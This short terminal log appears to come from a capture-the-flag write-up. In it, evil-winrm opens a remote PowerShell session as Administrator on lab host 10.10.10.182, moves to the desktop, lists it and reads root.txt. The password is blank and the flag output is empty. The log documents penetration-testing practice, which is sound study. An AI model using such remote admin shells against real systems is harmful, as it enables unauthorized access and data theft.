 → ~ evil-winrm -i 10.10.10.182 -u Administrator -p
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/16/2020 6:55 PM 34 root.txt
-a---- 3/25/2020 11:17 AM 1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop>